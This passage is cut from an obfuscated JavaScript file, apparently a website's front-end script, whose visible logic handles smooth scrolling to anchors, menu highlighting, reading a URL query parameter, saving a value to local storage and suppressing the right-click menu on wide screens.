x4b\x26')])),_0x21d45d[_0x2f2d77(0x251,'\x52\x28\x46\x37')](_0x90b72e,_0x21d45d[_0x2f2d77(0x184,'\x6b\x49\x6a\x6d')])[_0x2f2d77(0x891,'\x30\x65\x34\x5b')](_0x21d45d[_0x2f2d77(0x545,'\x21\x7a\x77\x43')](_0x21d45d[_0x2f2d77(0x599,'\x38\x68\x4c\x52')](_0x21d45d[_0x2f2d77(0x362,'\x30\x65\x34\x5b')](_0x21d45d[_0x2f2d77(0x69b,'\x26\x4a\x33\x52')](_0x21d45d[_0x2f2d77(0x80b,'\x46\x34\x51\x4b')],_0x384a64[_0x2f2d77(0x9f,'\x46\x34\x51\x4b')][_0x4332f6]),_0x21d45d[_0x2f2d77(0x369,'\x46\x34\x51\x4b')]),_0x7ef25c[_0x2f2d77(0x3ef,'\x30\x65\x34\x5b')][_0x2f2d77(0x6b3,'\x52\x28\x46\x37')]?'\x6d':'\x70\x63'),_0x21d45d[_0x2f2d77(0x827,'\x58\x53\x6c\x58')])));}}),_0xe33069[_0xaa5408(0x942,'\x76\x35\x66\x4f')](_0x46dedc,_0xe33069[_0xaa5408(0x1d3,'\x6d\x64\x6a\x4a')])[_0xaa5408(0x8d,'\x26\x4a\x33\x52')](function(){var _0x3fa990=_0xaa5408,_0x275bf4={'\x72\x52\x4f\x53\x6f':function(_0x1e69eb,_0x600c18){var _0x252e57=_0x4ede;return _0x5b34d6[_0x252e57(0x29b,'\x58\x53\x6c\x58')](_0x1e69eb,_0x600c18);}},_0x4a40c7=_0x5b34d6[_0x3fa990(0x6d2,'\x78\x26\x65\x67')](_0x46dedc,this),_0x2672ed=_0x4a40c7[_0x3fa990(0x733,'\x78\x26\x65\x67')](_0x5b34d6[_0x3fa990(0x17c,'\x7a\x64\x4a\x36')]),_0x2cea2b=_0x4a40c7[_0x3fa990(0xb8,'\x39\x6f\x77\x4a')](_0x5b34d6[_0x3fa990(0x79a,'\x55\x6c\x67\x31')]);_0x4a40c7[_0x3fa990(0x57c,'\x54\x4d\x44\x72')](_0x5b34d6[_0x3fa990(0x334,'\x61\x4a\x75\x52')])[_0x3fa990(0x65a,'\x33\x62\x74\x44')]('\x6c\x69')[_0x3fa990(0x59e,'\x46\x34\x51\x4b')](_0x5b34d6[_0x3fa990(0x90a,'\x57\x25\x46\x49')]),_0x2672ed?(_0x2cea2b[_0x3fa990(0xb6,'\x38\x68\x4c\x52')](_0x5b34d6[_0x3fa990(0x8ef,'\x57\x25\x46\x49')](_0x5b34d6[_0x3fa990(0x8b1,'\x30\x65\x34\x5b')](_0x5b34d6[_0x3fa990(0x236,'\x54\x4d\x44\x72')],_0x2672ed),''))[_0x3fa990(0x85a,'\x76\x35\x66\x4f')](_0x5b34d6[_0x3fa990(0x2c3,'\x61\x4a\x75\x52')])[_0x3fa990(0x3b9,'\x34\x70\x4e\x32')](_0x5b34d6[_0x3fa990(0x761,'\x29\x44\x4d\x78')])[_0x3fa990(0x27f,'\x43\x44\x75\x58')](_0x5b34d6[_0x3fa990(0xd0,'\x4d\x4e\x55\x39')]),_0x2cea2b[_0x3fa990(0x3bf,'\x52\x28\x46\x37')](_0x5b34d6[_0x3fa990(0x82e,'\x6d\x64\x6a\x4a')])[_0x3fa990(0x554,'\x4b\x74\x30\x25')](_0x5b34d6[_0x3fa990(0x1c6,'\x23\x73\x4e\x35')])):_0x5b34d6[_0x3fa990(0x347,'\x55\x40\x57\x24')](_0x5b34d6[_0x3fa990(0x73a,'\x30\x58\x41\x33')],_0x5b34d6[_0x3fa990(0x4e4,'\x68\x69\x4a\x65')])?_0x2cea2b[_0x3fa990(0x4ff,'\x76\x73\x48\x48')](_0x5b34d6[_0x3fa990(0x585,'\x4e\x57\x6c\x4c')])[_0x3fa990(0x1b7,'\x4b\x74\x30\x25')](_0x5b34d6[_0x3fa990(0x38f,'\x57\x25\x46\x49')])[_0x3fa990(0x66c,'\x4d\x59\x61\x69')](_0x5b34d6[_0x3fa990(0x3e7,'\x55\x6c\x67\x31')])[_0x3fa990(0x863,'\x34\x70\x4e\x32')](_0x5b34d6[_0x3fa990(0x249,'\x6b\x49\x6a\x6d')]):_0x381db4[_0x3fa990(0x561,'\x43\x44\x75\x58')]=function(_0x47ba68){var _0x20b352=_0x3fa990;_0x275bf4[_0x20b352(0x5a1,'\x30\x65\x34\x5b')](_0x1b12ec,_0x47ba68);};});}else return _0x31d713[_0xaa5408(0x4c7,'\x49\x6f\x4e\x77')]()[_0xaa5408(0xf7,'\x43\x44\x75\x58')](bayLHp[_0xaa5408(0x898,'\x5b\x51\x4b\x26')])[_0xaa5408(0x811,'\x46\x6c\x5b\x25')]()[_0xaa5408(0x92c,'\x54\x4d\x44\x72')](_0x2d6c7f)[_0xaa5408(0x947,'\x50\x70\x53\x6b')](bayLHp[_0xaa5408(0x445,'\x30\x65\x34\x5b')]);}_0x5736cf['\x6f\x6e'](_0xe33069[_0x42a543(0x966,'\x77\x31\x31\x68')],_0xe33069[_0x42a543(0x6f9,'\x30\x58\x41\x33')],function(_0x29ff74){var _0x528b70=_0x42a543;if(_0x48d74d[_0x528b70(0x3a1,'\x52\x28\x46\x37')](_0x48d74d[_0x528b70(0x938,'\x7a\x64\x4a\x36')],_0x48d74d[_0x528b70(0x845,'\x78\x26\x65\x67')])){var _0x404f1d=_0x48d74d[_0x528b70(0x73f,'\x6d\x64\x6a\x4a')][_0x528b70(0x458,'\x39\x4a\x71\x63')]('\x7c'),_0x14bd41=0x0;while(!![]){switch(_0x404f1d[_0x14bd41++]){case'\x30':_0x48d74d[_0x528b70(0x2a8,'\x76\x73\x48\x48')](_0x8382a6,_0x48d74d[_0x528b70(0x890,'\x30\x65\x34\x5b')])[_0x528b70(0x25a,'\x76\x73\x48\x48')]();continue;case'\x31':_0x2de6e8=0x1;continue;case'\x32':_0x48d74d[_0x528b70(0x2e3,'\x33\x62\x74\x44')](_0x393da4,_0x48d74d[_0x528b70(0x15d,'\x5b\x51\x4b\x26')])[_0x528b70(0x7f3,'\x29\x44\x4d\x78')]();continue;case'\x33':_0x48d74d[_0x528b70(0x52f,'\x61\x4a\x75\x52')](_0x3643d5,_0x48d74d[_0x528b70(0x5a6,'\x71\x66\x4f\x51')])[_0x528b70(0x71c,'\x25\x6b\x66\x78')](_0x48d74d[_0x528b70(0x2c5,'\x33\x62\x74\x44')],_0x48d74d[_0x528b70(0x175,'\x50\x70\x53\x6b')]);continue;case'\x34':_0x48d74d[_0x528b70(0x681,'\x4d\x59\x61\x69')](_0xdf733a,_0x48d74d[_0x528b70(0x28a,'\x55\x6c\x67\x31')])[_0x528b70(0x627,'\x62\x51\x50\x6d')](_0x48d74d[_0x528b70(0x73d,'\x68\x69\x4a\x65')],_0x48d74d[_0x528b70(0x4be,'\x4d\x4e\x55\x39')]);continue;}break;}}else _0x29ff74[_0x528b70(0x4c8,'\x34\x70\x4e\x32')](),_0x48d74d[_0x528b70(0x36d,'\x38\x68\x4c\x52')](_0x46dedc,_0x48d74d[_0x528b70(0x2ac,'\x4d\x4e\x55\x39')])[_0x528b70(0x880,'\x56\x4f\x53\x33')]()[_0x528b70(0x647,'\x46\x34\x51\x4b')]({'\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70':0x0},0x1f4,_0x48d74d[_0x528b70(0x64a,'\x26\x4a\x33\x52')],function(){href_click=![];});}),_0x5736cf['\x6f\x6e'](_0xe33069[_0x42a543(0x6a1,'\x55\x26\x34\x52')],_0xe33069[_0x42a543(0x4ea,'\x55\x40\x57\x24')],function(_0x2bacc4){var _0x27c017=_0x42a543,_0x507ab3=_0x48d74d[_0x27c017(0x567,'\x6d\x64\x6a\x4a')](_0x46dedc,this)[_0x27c017(0x520,'\x68\x69\x4a\x65')](_0x48d74d[_0x27c017(0x30d,'\x34\x70\x4e\x32')])[_0x27c017(0x496,'\x50\x70\x53\x6b')](0x1),_0x489cb9=0x0,_0x3aeaec=_0x48d74d[_0x27c017(0x624,'\x61\x4a\x75\x52')](_0x46dedc,_0x48d74d[_0x27c017(0x53d,'\x71\x37\x7a\x4c')])[_0x27c017(0x88b,'\x24\x65\x21\x74')]();if(_0x48d74d[_0x27c017(0x5c6,'\x26\x4a\x33\x52')](_0x48d74d[_0x27c017(0x287,'\x34\x70\x4e\x32')](_0x46dedc,_0x48d74d[_0x27c017(0x8c4,'\x42\x72\x31\x36')]('\x23',_0x507ab3))[_0x27c017(0x849,'\x71\x37\x7a\x4c')],0x0))_0x489cb9=_0x48d74d[_0x27c017(0x662,'\x50\x70\x53\x6b')](_0x48d74d[_0x27c017(0x1e2,'\x52\x28\x46\x37')](_0x46dedc,_0x48d74d[_0x27c017(0x467,'\x61\x4a\x75\x52')]('\x23',_0x507ab3))[_0x27c017(0x756,'\x30\x58\x41\x33')]()[_0x27c017(0x61c,'\x30\x58\x41\x33')],_0x3aeaec);else{if(_0x48d74d[_0x27c017(0xcc,'\x57\x25\x46\x49')](_0x48d74d[_0x27c017(0x7e7,'\x42\x72\x31\x36')](_0x46dedc,_0x48d74d[_0x27c017(0x19a,'\x23\x73\x4e\x35')](_0x48d74d[_0x27c017(0x6f7,'\x29\x44\x4d\x78')](_0x48d74d[_0x27c017(0x874,'\x7a\x64\x4a\x36')],_0x507ab3),'\x27\x5d'))[_0x27c017(0x4a8,'\x29\x44\x4d\x78')],0x0)){if(_0x48d74d[_0x27c017(0x730,'\x77\x31\x31\x68')](_0x48d74d[_0x27c017(0x533,'\x57\x25\x46\x49')],_0x48d74d[_0x27c017(0x2e8,'\x61\x4a\x75\x52')]))_0x489cb9=_0x48d74d[_0x27c017(0x62e,'\x76\x73\x48\x48')](_0x48d74d[_0x27c017(0x6a2,'\x7a\x78\x29\x75')](_0x46dedc,_0x48d74d[_0x27c017(0x5f6,'\x62\x79\x6b\x79')](_0x48d74d[_0x27c017(0x96a,'\x4d\x59\x61\x69')](_0x48d74d[_0x27c017(0x7b0,'\x24\x65\x21\x74')],_0x507ab3),'\x27\x5d'))[_0x27c017(0x9a6,'\x25\x6b\x66\x78')]()[_0x27c017(0x5ee,'\x24\x65\x21\x74')],_0x3aeaec);else{var _0x35dfb1=_0x48d74d[_0x27c017(0x79c,'\x78\x26\x65\x67')][_0x27c017(0x83f,'\x46\x34\x51\x4b')]('\x7c'),_0x108edc=0x0;while(!![]){switch(_0x35dfb1[_0x108edc++]){case'\x30':var _0x240c17=_0x48d74d[_0x27c017(0x516,'\x6f\x41\x38\x32')](_0x3579f3,this)[_0x27c017(0x4b7,'\x4e\x57\x6c\x4c')](_0x48d74d[_0x27c017(0x6bb,'\x69\x66\x40\x50')])[_0x27c017(0x36e,'\x6d\x64\x6a\x4a')](0x1);continue;case'\x31':_0x48d74d[_0x27c017(0x8bd,'\x39\x6f\x39\x77')](_0x182c93,_0x48d74d[_0x27c017(0x51e,'\x52\x28\x46\x37')])[_0x27c017(0x312,'\x58\x53\x6c\x58')]()[_0x27c017(0x9d,'\x38\x68\x4c\x52')]({'\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70':_0x4c1288},0x1f4,_0x48d74d[_0x27c017(0x417,'\x23\x73\x4e\x35')],function(){_0x36594c=![];});continue;case'\x32':_0xa6a90[_0x27c017(0x35d,'\x6b\x49\x6a\x6d')]();continue;case'\x33':var _0x2a805d=_0x48d74d[_0x27c017(0x28c,'\x7a\x64\x4a\x36')](_0x2bcb1b,_0x48d74d[_0x27c017(0x98d,'\x68\x69\x4a\x65')])[_0x27c017(0x391,'\x61\x4a\x75\x52')]();continue;case'\x34':var _0x4c1288=0x0;continue;case'\x35':if(_0x48d74d[_0x27c017(0x241,'\x42\x72\x31\x36')](_0x48d74d[_0x27c017(0x387,'\x4d\x59\x61\x69')](_0x16b2e1,_0x48d74d[_0x27c017(0x43a,'\x30\x65\x34\x5b')]('\x23',_0x240c17))[_0x27c017(0x641,'\x39\x4a\x71\x63')],0x0))_0x4c1288=_0x48d74d[_0x27c017(0x2dd,'\x23\x73\x4e\x35')](_0x48d74d[_0x27c017(0x60b,'\x6f\x41\x38\x32')](_0x50328c,_0x48d74d[_0x27c017(0x6db,'\x4d\x4e\x55\x39')]('\x23',_0x240c17))[_0x27c017(0x51c,'\x62\x51\x50\x6d')]()[_0x27c017(0x89b,'\x62\x51\x50\x6d')],_0x2a805d);else _0x48d74d[_0x27c017(0x340,'\x52\x28\x46\x37')](_0x48d74d[_0x27c017(0xeb,'\x6b\x49\x6a\x6d')](_0x47685d,_0x48d74d[_0x27c017(0x7dd,'\x29\x44\x4d\x78')](_0x48d74d[_0x27c017(0x867,'\x54\x4d\x44\x72')](_0x48d74d[_0x27c017(0x3e6,'\x48\x34\x40\x68')],_0x240c17),'\x27\x5d'))[_0x27c017(0x41b,'\x76\x73\x48\x48')],0x0)&&(_0x4c1288=_0x48d74d[_0x27c017(0x7be,'\x39\x6f\x77\x4a')](_0x48d74d[_0x27c017(0x92,'\x26\x4a\x33\x52')](_0x33dc47,_0x48d74d[_0x27c017(0x602,'\x7a\x64\x4a\x36')](_0x48d74d[_0x27c017(0x43c,'\x5b\x51\x4b\x26')](_0x48d74d[_0x27c017(0x436,'\x77\x31\x31\x68')],_0x240c17),'\x27\x5d'))[_0x27c017(0x6ce,'\x55\x6c\x67\x31')]()[_0x27c017(0x311,'\x42\x72\x31\x36')],_0x2a805d));continue;}break;}}}}_0x2bacc4[_0x27c017(0x240,'\x42\x72\x31\x36')](),_0x48d74d[_0x27c017(0x6a5,'\x4e\x57\x6c\x4c')](_0x46dedc,_0x48d74d[_0x27c017(0x280,'\x55\x40\x57\x24')])[_0x27c017(0x29e,'\x24\x65\x21\x74')]()[_0x27c017(0x61d,'\x71\x66\x4f\x51')]({'\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70':_0x489cb9},0x1f4,_0x48d74d[_0x27c017(0x94d,'\x68\x69\x4a\x65')],function(){href_click=![];});}),_0xe33069[_0x42a543(0x784,'\x77\x31\x31\x68')](_0x46dedc,document)['\x6f\x6e'](_0xe33069[_0x42a543(0x6f2,'\x24\x65\x21\x74')],_0xe33069[_0x42a543(0x2dc,'\x78\x26\x65\x67')],function(){var _0x30a74a=_0x42a543,_0x6c86c0={'\x76\x65\x5a\x72\x70':function(_0x13abb0){var _0x3d5f76=_0x4ede;return _0xe33069[_0x3d5f76(0x5f8,'\x46\x34\x51\x4b')](_0x13abb0);}};_0xe33069[_0x30a74a(0x7e0,'\x69\x66\x40\x50')](this[_0x30a74a(0x6ca,'\x57\x25\x46\x49')],this[_0x30a74a(0x82a,'\x57\x25\x46\x49')])||_0xe33069[_0x30a74a(0x205,'\x50\x70\x53\x6b')](this[_0x30a74a(0x7fb,'\x25\x6b\x66\x78')],this[_0x30a74a(0x715,'\x77\x31\x31\x68')])?_0xe33069[_0x30a74a(0x17e,'\x6d\x64\x6a\x4a')](_0x46dedc,this)[_0x30a74a(0x4fa,'\x29\x44\x4d\x78')](_0xe33069[_0x30a74a(0x6b5,'\x38\x68\x4c\x52')],_0x46dedc[_0x30a74a(0x8f7,'\x26\x4a\x33\x52')](_0xe33069[_0x30a74a(0x23f,'\x48\x34\x40\x68')](_0x46dedc,this)[_0x30a74a(0x42d,'\x71\x37\x7a\x4c')]())):_0xe33069[_0x30a74a(0x32b,'\x38\x68\x4c\x52')](_0xe33069[_0x30a74a(0x7c1,'\x42\x72\x31\x36')],_0xe33069[_0x30a74a(0x6ee,'\x78\x26\x65\x67')])?_0x6c86c0[_0x30a74a(0x2d3,'\x34\x70\x4e\x32')](_0x45d722):_0xe33069[_0x30a74a(0x469,'\x62\x51\x50\x6d')](_0x46dedc,this)[_0x30a74a(0x46f,'\x43\x44\x75\x58')](_0xe33069[_0x30a74a(0x6e3,'\x4d\x4e\x55\x39')],'');}),_0x5736cf['\x6f\x6e'](_0xe33069[_0x42a543(0x973,'\x5b\x51\x4b\x26')],_0xe33069[_0x42a543(0x66b,'\x30\x65\x34\x5b')],function(_0x4a2900){var _0x3fe235=_0x42a543,_0x579a5f={'\x6f\x6b\x61\x5a\x79':function(_0x321f16,_0x106b8b){var _0x13fe93=_0x4ede;return _0xe33069[_0x13fe93(0x38e,'\x39\x6f\x77\x4a')](_0x321f16,_0x106b8b);},'\x66\x6b\x6f\x53\x78':_0xe33069[_0x3fe235(0x100,'\x55\x6c\x67\x31')],'\x62\x46\x77\x66\x67':_0xe33069[_0x3fe235(0x3dd,'\x61\x4a\x75\x52')],'\x59\x4c\x61\x6a\x44':_0xe33069[_0x3fe235(0x45b,'\x57\x25\x46\x49')]};_0xe33069[_0x3fe235(0x12b,'\x33\x62\x74\x44')](_0xe33069[_0x3fe235(0x18c,'\x78\x26\x65\x67')],_0xe33069[_0x3fe235(0x804,'\x39\x4a\x71\x63')])?_0x4a2900[_0x3fe235(0x4de,'\x56\x4f\x53\x33')]():_0x579a5f[_0x3fe235(0x712,'\x6f\x41\x38\x32')](_0x5d7a32,_0x579a5f[_0x3fe235(0x278,'\x6f\x41\x38\x32')])[_0x3fe235(0x42b,'\x5b\x51\x4b\x26')](_0x579a5f[_0x3fe235(0x86f,'\x77\x31\x31\x68')],_0x579a5f[_0x3fe235(0x78a,'\x4b\x74\x30\x25')]);});function _0x71ffbd(_0x128188){var _0x3bec95=_0x42a543,_0x1aa44e={'\x46\x70\x43\x6b\x41':_0x48d74d[_0x3bec95(0x786,'\x69\x66\x40\x50')]};if(_0x48d74d[_0x3bec95(0x812,'\x29\x44\x4d\x78')](_0x48d74d[_0x3bec95(0x290,'\x30\x65\x34\x5b')],_0x48d74d[_0x3bec95(0x787,'\x39\x6f\x39\x77')])){var _0x1106a2=new RegExp(_0x48d74d[_0x3bec95(0x2ed,'\x48\x34\x40\x68')](_0x48d74d[_0x3bec95(0x66f,'\x43\x44\x75\x58')](_0x48d74d[_0x3bec95(0x3ff,'\x55\x26\x34\x52')],_0x128188),_0x48d74d[_0x3bec95(0x157,'\x48\x34\x40\x68')])),_0x10d6a5=window[_0x3bec95(0x12f,'\x4d\x4e\x55\x39')][_0x3bec95(0x603,'\x4b\x74\x30\x25')][_0x3bec95(0x345,'\x55\x6c\x67\x31')](0x1)[_0x3bec95(0x7eb,'\x56\x4f\x53\x33')](_0x1106a2);if(_0x48d74d[_0x3bec95(0x376,'\x52\x28\x46\x37')](_0x10d6a5,null)){if(_0x48d74d[_0x3bec95(0x328,'\x24\x65\x21\x74')](_0x48d74d[_0x3bec95(0x4a6,'\x46\x34\x51\x4b')],_0x48d74d[_0x3bec95(0x911,'\x55\x6c\x67\x31')]))return _0x48d74d[_0x3bec95(0x691,'\x54\x4d\x44\x72')](unescape,_0x10d6a5[0x2]);else{var _0x1a014a=_0x3be3ed[_0x3bec95(0xd3,'\x6f\x41\x38\x32')],_0x24858e=_0x48d74d[_0x3bec95(0x846,'\x46\x6c\x5b\x25')],_0x5404cd=_0x48d74d[_0x3bec95(0x23b,'\x42\x72\x31\x36')];_0x48d74d[_0x3bec95(0x777,'\x78\x26\x65\x67')](_0x5860e0,_0x1a014a,_0x5404cd)||_0x48d74d[_0x3bec95(0x597,'\x30\x58\x41\x33')](_0x17d55a,_0x1a014a,_0x24858e)?_0x48d74d[_0x3bec95(0x778,'\x23\x73\x4e\x35')](_0xdb8e9d):_0x48d74d[_0x3bec95(0x6fe,'\x46\x6c\x5b\x25')](_0x14b0e0,_0x48d74d[_0x3bec95(0x25b,'\x76\x35\x66\x4f')])[_0x3bec95(0x1a6,'\x62\x51\x50\x6d')](_0x48d74d[_0x3bec95(0x12a,'\x38\x68\x4c\x52')],_0x48d74d[_0x3bec95(0x776,'\x55\x6c\x67\x31')]);}}else return null;}else{var _0x5367e6=_0x1aa44e[_0x3bec95(0xb1,'\x4d\x4e\x55\x39')][_0x3bec95(0x3a6,'\x25\x6b\x66\x78')]('\x7c'),_0x2a1382=0x0;while(!![]){switch(_0x5367e6[_0x2a1382++]){case'\x30':_0x5e0703[_0x3bec95(0x5a8,'\x55\x26\x34\x52')]=_0xd0a571[_0x3bec95(0x90b,'\x6d\x64\x6a\x4a')][_0x3bec95(0x611,'\x26\x4a\x33\x52')](_0xd0a571);continue;case'\x31':_0x506454[_0x1f46fa]=_0x5e0703;continue;case'\x32':var _0x5e0703=_0x388457[_0x3bec95(0x1b5,'\x61\x4a\x75\x52')][_0x3bec95(0x409,'\x52\x28\x46\x37')][_0x3bec95(0x5ce,'\x4d\x59\x61\x69')](_0xc91fb5);continue;case'\x33':var _0xd0a571=_0x3e213a[_0x1f46fa]||_0x5e0703;continue;case'\x34':var _0x1f46fa=_0x3b9336[_0x54886c];continue;case'\x35':_0x5e0703[_0x3bec95(0x934,'\x39\x6f\x77\x4a')]=_0x44d18e[_0x3bec95(0x1a8,'\x46\x34\x51\x4b')](_0x54384c);continue;}break;}}}if(_0xe33069[_0x42a543(0x72a,'\x39\x6f\x77\x4a')](_0x71ffbd,_0xe33069[_0x42a543(0x62f,'\x62\x51\x50\x6d')])){var _0x1856d4=_0xe33069[_0x42a543(0x869,'\x38\x68\x4c\x52')][_0x42a543(0x5f3,'\x38\x68\x4c\x52')]('\x7c'),_0x300994=0x0;while(!![]){switch(_0x1856d4[_0x300994++]){case'\x30':var _0x29b166=_0xe33069[_0x42a543(0x8f4,'\x23\x73\x4e\x35')](_0x46dedc,_0xe33069[_0x42a543(0x72b,'\x4d\x59\x61\x69')]);continue;case'\x31':window[_0x42a543(0x8b4,'\x25\x6b\x66\x78')][_0x42a543(0x97f,'\x62\x51\x50\x6d')](_0xe33069[_0x42a543(0x320,'\x69\x66\x40\x50')],_0x48eba9,0x1e);continue;case'\x32':var _0x48eba9=_0xe33069[_0x42a543(0x2bd,'\x7a\x78\x29\x75')](_0x71ffbd,_0xe33069[_0x42a543(0x435,'\x55\x40\x57\x24')]);continue;case'\x33':_0x29b166[_0x42a543(0x598,'\x33\x62\x74\x44')](_0x48eba9);continue;case'\x34':_0x48eba9=_0x29b166[_0x42a543(0x967,'\x55\x6c\x67\x31')]();continue;}break;}}});function _0x187ebc(){var _0x4ff3fa=_0x46ecdb,_0x48f178={'\x73\x43\x45\x49\x47':_0xe33069[_0x4ff3fa(0xbc,'\x6f\x41\x38\x32')],'\x44\x6f\x53\x59\x51':function(_0x54b369,_0x52840b){var _0x93abc9=_0x4ff3fa;return _0xe33069[_0x93abc9(0x1e9,'\x71\x37\x7a\x4c')](_0x54b369,_0x52840b);},'\x6a\x68\x4d\x77\x6f':_0xe33069[_0x4ff3fa(0x853,'\x50\x70\x53\x6b')],'\x50\x46\x5a\x59\x6e':function(_0x4c6246,_0x92aaf6){var _0x1d4560=_0x4ff3fa;return _0xe33069[_0x1d4560(0x584,'\x49\x6f\x4e\x77')](_0x4c6246,_0x92aaf6);},'\x64\x52\x61\x79\x65':_0xe33069[_0x4ff3fa(0x28b,'\x39\x6f\x39\x77')],'\x62\x58\x6d\x4a\x76':_0xe33069[_0x4ff3fa(0x702,'\x23\x73\x4e\x35')],'\x68\x66\x6c\x42\x4c':_0xe33069[_0x4ff3fa(0x484,'\x42\x72\x31\x36')],'\x71\x4c\x69\x7a\x48':_0xe33069[_0x4ff3fa(0x47e,'\x30\x65\x34\x5b')],'\x63\x53\x77\x70\x77':function(_0x42e41b,_0x4e5d50){var _0x30c164=_0x4ff3fa;return _0xe33069[_0x30c164(0x48d,'\x55\x26\x34\x52')](_0x42e41b,_0x4e5d50);},'\x70\x69\x53\x67\x45':_0xe33069[_0x4ff3fa(0x198,'\x76\x73\x48\x48')],'\x4c\x72\x6f\x71\x50':_0xe33069[_0x4ff3fa(0x862,'\x38\x68\x4c\x52')],'\x45\x4e\x56\x6d\x6e':function(_0x348874,_0x18ccbf){var _0xc59f0d=_0x4ff3fa;return _0xe33069[_0xc59f0d(0x99c,'\x55\x40\x57\x24')](_0x348874,_0x18ccbf);},'\x67\x4c\x65\x58\x57':function(_0x2545e0,_0x4db3bc){var _0x24a163=_0x4ff3fa;return _0xe33069[_0x24a163(0x506,'\x26\x4a\x33\x52')](_0x2545e0,_0x4db3bc);},'\x55\x59\x42\x56\x63':_0xe33069[_0x4ff3fa(0x788,'\x76\x73\x48\x48')],'\x73\x54\x44\x57\x5a':function(_0x4bf4c8,_0x5b9106){var _0x55d666=_0x4ff3fa;return _0xe33069[_0x55d666(0x1ea,'\x25\x6b\x66\x78')](_0x4bf4c8,_0x5b9106);},'\x42\x69\x58\x59\x4b':function(_0x5ce0a0,_0x83e632){var _0x19b1e1=_0x4ff3fa;return _0xe33069[_0x19b1e1(0x531,'\x76\x35\x66\x4f')](_0x5ce0a0,_0x83e632);},'\x64\x48\x71\x54\x55':function(_0x26943d,_0x2d9e22){var _0x203714=_0x4ff3fa;return _0xe33069[_0x203714(0x547,'\x30\x65\x34\x5b')](_0x26943d,_0x2d9e22);},'\x71\x71\x6d\x47\x76':function(_0x27a77d,_0x569f59){var _0x305e61=_0x4ff3fa;return _0xe33069[_0x305e61(0x75a,'\x6b\x49\x6a\x6d')](_0x27a77d,_0x569f59);},'\x41\x75\x42\x73\x64':function(_0x47f4bc,_0x45639e){var _0x4b6eaa=_0x4ff3fa;return _0xe33069[_0x4b6eaa(0x502,'\x46\x34\x51\x4b')](_0x47f4bc,_0x45639e);},'\x57\x6f\x65\x64\x6b':function(_0x17e7a8,_0x1dee5b){var _0x116e7b=_0x4ff3fa;return _0xe33069[_0x116e7b(0x191,'\x55\x40\x57\x24')](_0x17e7a8,_0x1dee5b);},'\x79\x6f\x46\x6b\x6e':function(_0x4f9f36,_0x470e45){var _0x4cfb87=_0x4ff3fa;return _0xe33069[_0x4cfb87(0x9a3,'\x29\x44\x4d\x78')](_0x4f9f36,_0x470e45);},'\x59\x6f\x63\x6b\x70':_0xe33069[_0x4ff3fa(0x302,'\x69\x66\x40\x50')],'\x59\x57\x4e\x73\x63':_0xe33069[_0x4ff3fa(0x43d,'\x71\x37\x7a\x4c')],'\x6b\x6c\x55\x7a\x67':function(_0xb96144,_0x5bb8a9){var _0x3ce952=_0x4ff3fa;return _0xe33069[_0x3ce952(0x419,'\x33\x62\x74\x44')](_0xb96144,_0x5bb8a9);},'\x52\x46\x48\x62\x47':_0xe33069[_0x4ff3fa(0x5d2,'\x58\x53\x6c\x58')],'\x74\x65\x6d\x4d\x71':_0xe33069[_0x4ff3fa(0x437,'\x39\x6f\x39\x77')],'\x7a\x50\x75\x70\x51':function(_0x5456e7,_0x33b961){var _0x2c1f91=_0x4ff3fa;return _0xe33069[_0x2c1f91(0x8fb,'\x24\x65\x21\x74')](_0x5456e7,_0x33b961);},'\x65\x74\x42\x78\x4d':_0xe33069[_0x4ff3fa(0x3c9,'\x4b\x74\x30\x25')],'\x7a\x67\x70\x6a\x4a':_0xe33069[_0x4ff3fa(0x475,'\x43\x44\x75\x58')]};try{_0xe33069[_0x4ff3fa(0x429,'\x77\x31\x31\x68')](_0x46dedc,document)['\x6f\x6e'](_0xe33069[_0x4ff3fa(0x48a,'\x4e\x57\x6c\x4c')],_0xe33069[_0x4ff3fa(0x1c4,'\x6d\x64\x6a\x4a')],function(_0x27a382){var _0x243d53=_0x4ff3fa;_0xe33069[_0x243d53(0x8a9,'\x6d\x64\x6a\x4a')](_0x46dedc,_0xe33069[_0x243d53(0x63f,'\x55\x26\x34\x52')])[_0x243d53(0x607,'\x25\x6b\x66\x78')](_0xe33069[_0x243d53(0x42e,'\x69\x66\x40\x50')]),_0xe33069[_0x243d53(0x337,'\x6d\x64\x6a\x4a')](window[_0x243d53(0x6a3,'\x50\x70\x53\x6b')][_0x243d53(0x774,'\x26\x4a\x33\x52')],0x400)&&_0x27a382[_0x243d53(0x4c8,'\x34\x70\x4e\x32')]();}),_0xe33069[_0x4ff3fa(0x7d5,'\x7a\x64\x4a\x36')](_0x46dedc,document)['\x6f\x6e'](_0xe33069[_0x4ff3fa(0xc1,'\x4d\x4e\x55\x39')],function(_0x14d6f1){var _0x140b15=_0x4ff3fa,_0x3819ce={'\x57\x6c\x44\x79\x64':_0x48f178[_0x140b15(0x644,'\x52\x28\x46\x37')],'\x4a\x49\x4d\x41\x72':_0x48f178[_0x140b15(0x8b,'\x7a\x78\x29\x75')],'\x4e\x4a\x52\x44\x7a':_0x48f178[_0x140b15(0x529,'\x57\x25\x46\x49')],'\x73\x61\x6d\x48\x42':_0x48f178[_0x140b15(0x2c8,'\x33\x62\x74\x44')],'\x4b\x6d\x74\x79\x41':function(_0x54721c,_0x1f97bd){var _0x1526f0=_0x140b15;return _0x48f178[_0x1526f0(0x52e,'\x39\x6f\x77\x4a')](_0x54721c,_0x1f97bd);},'\x6d\x54\x65\x68\x64':_0x48f178[_0x140b15(0x190,'\x71\x37\x7a\x4c')],'\x4d\x58\x64\x63\x6f':function(_0x59220b,_0x34643b){var _0x5f5bc0=_0x140b15;return _0x48f178[_0x5f5bc0(0x5bb,'\x78\x26\x65\x67')](_0x59220b,_0x34643b);},'\x73\x68\x54\x6a\x61':_0x48f178[_0x140b15(0xb5,'\x4d\x59\x61\x69')],'\x45\x6b\x68\x6c\x53':function(_0x23ab77,_0x10322b){var _0x3ad632=_0x140b15;return _0x48f178[_0x3ad632(0x791,'\x57\x25\x46\x49')](_0x23ab77,_0x10322b);},'\x4f\x78\x53\x4b\x6f':function(_0x5bc09d,_0x5dfbcd){var _0x4b8a30=_0x140b15;return _0x48f178[_0x4b8a30(0x7dc,'\x71\x37\x7a\x4c')](_0x5bc09d,_0x5dfbcd);},'\x61\x52\x68\x46\x46':_0x48f178[_0x140b15(0x2b3,'\x5b\x51\x4b\x26')],'\x74\x75\x43\x48\x75':function(_0x136331,_0x4a1822){var _0x354201=_0x140b15;return 